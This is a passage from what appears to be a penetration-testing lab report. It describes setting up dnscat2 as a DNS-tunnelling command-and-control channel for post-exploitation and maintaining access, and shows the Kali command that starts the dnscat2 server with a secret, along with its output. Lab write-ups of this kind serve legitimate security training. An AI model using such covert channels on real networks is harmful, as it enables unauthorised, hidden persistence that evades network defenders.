 our ftp server for easier post exploitation activities as well as maintaining access. For this, we can
perform DNS Tunneling specifically dnscat2. Dnscat2 is a tool designed to create a C&C channel over the
DNS protocol which is an effective tunnel out of almost any network. Although the tool uses a DNS
server with a valid domain name for secure and more anonymous communication, we wont be setting it
up in our case as I do not have one, and will be doing direct client to server communication instead
(although not recommended).
Let’s set up our communication between dnscat2 server and client first (Installation will not be covered).
We will first set up our client first over on port 53532 with a secret.
kali@kali: ~/dnscat2/server
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd dnscat2/server/
(kali㉿kali)-[~/dnscat2/server]
$ ruby ./dnscat2.rb --dns=port=53532 --secret=am
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach ⇒ false
history_size (for new windows) ⇒ 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53532
[domains = n/a]...
Figure 3.3.1: Running dnscat2 server from Kali
After that, our client can make a connection to our server and a few seconds after, a connection would
be made that we can see on our server.